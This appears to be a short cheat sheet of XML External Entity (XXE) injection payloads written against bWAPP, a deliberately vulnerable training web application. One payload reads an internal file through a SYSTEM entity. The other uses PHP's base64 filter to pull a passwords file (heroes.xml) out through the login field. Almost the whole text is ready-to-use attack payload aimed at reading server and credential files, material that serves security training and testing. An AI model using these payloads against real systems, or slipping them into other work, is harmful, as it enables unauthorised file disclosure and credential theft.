 # Accesses a file on the internal network (1)
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
 <!ENTITY bWAPP SYSTEM "http://localhost/bWAPP/robots.txt">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>
1.
# Accesses a file on the internal network (2)
# Web pages returns some characters that break the XML schema > use the PHP base64 encoder filter to return an XML schema friendly version of the page!
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
 <!ENTITY bWAPP SYSTEM "php://filter/read=convert.base64-encode/resource=http://localhost/bWAPP/passwords/heroes.xml">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>
2.